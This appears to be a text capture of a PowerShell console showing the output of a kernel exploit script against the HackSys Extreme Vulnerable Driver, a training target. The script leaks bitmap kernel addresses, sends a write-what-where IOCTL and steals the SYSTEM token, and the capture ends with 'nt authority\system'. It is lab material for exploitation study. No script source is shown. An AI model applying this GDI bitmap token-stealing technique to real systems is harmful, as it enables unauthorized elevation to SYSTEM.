 Windows PowerShell
PS C:\Users\b33f> .\Desktop\Kernel_WWW_GDI_32-64.ps1
[>] Target is 64-bit!
[?] PID 2564
[+] PebBaseAddress: 0x0000008A1B18C000
[+] GdiSharedHandleTable: 0x000001B04A8C0000
[>] Creating Bitmaps..
[+] Manager BitMap handle: 0xB0507BD
[+] HandleTableEntry: 0x1B04A8CB9B8
[+] Bitmap Kernel address: 0xFFFFF9014239F000
[+] Manager pvScan0 pointer: 0xFFFFF9014239F050
[+] Worker BitMap handle: 0x470507C5
[+] HandleTableEntry: 0x1B04A8CBA78
[+] Bitmap Kernel address: 0xFFFFF90143E89000
[+] Worker pvScan0 pointer: 0xFFFFF90143E89050
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 2784
[>] Sending buffer..
[+] Buffer length: 16
[+] IOCTL: 0x22200B
[>] Leaking SYSTEM _EPROCESS..
[+] _EPORCESS list entry: 0xFFFFF800A4F93220
[+] SYSTEM _EPORCESS address: 0xFFFFE001AE81F700
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC00023416A63
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPORCESS address: 0xFFFFE001B0562680
[+] PID: 2564
[+] PowerShell Token: 0xFFFFC000315F6068
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>